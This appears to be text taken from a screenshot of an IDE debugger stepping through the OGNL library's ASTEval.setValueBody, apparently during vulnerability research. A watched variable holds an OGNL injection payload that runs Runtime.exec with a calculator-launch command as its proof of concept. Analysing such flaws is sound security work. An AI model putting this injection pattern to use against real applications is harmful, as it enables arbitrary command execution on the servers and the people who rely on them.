 32 }
33
34 protected void setValueBody(OgnlContext context, Object target, Object value) throws OgnlException { value: null context: size = 0 target: size = 0
35 Object expr = super.children[0].getValue(context, target); context: size = 0 target: size = 0
36 Object previousRoot = context.getRoot();
37 target = super.children[1].getValue(context, target);
38 Node node = expr instanceof Node ? (Node)expr : (Node)Ognl.parseExpression(expr.toString());
39
40 try {
41 context.setRoot(target);
42 node.setValue(context, target, value);
43 } finally {
44 context.setRoot(previousRoot);
45 }
46
47 }
48
Debug: Test
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
setValueBody:67, ASTEval (ognl)
evaluateSetValueBody:177, SimpleNode (ognl)
setValue:246, SimpleNode (ognl)
setValue:476, Ognl (ognl)
super.children[0] = {ognl.ASTEval@464} "(("@java.lang.Runtime@" + "getRuntime().exec(#aa)"))(#aa = "open -a Calculator.app")"
super.children[1] = {ognl.ASTConst@465} ... toString()
this = {ognl.ASTEval@453} ... toString()
p context = {ognl.OgnlContext@461} size = 0
ure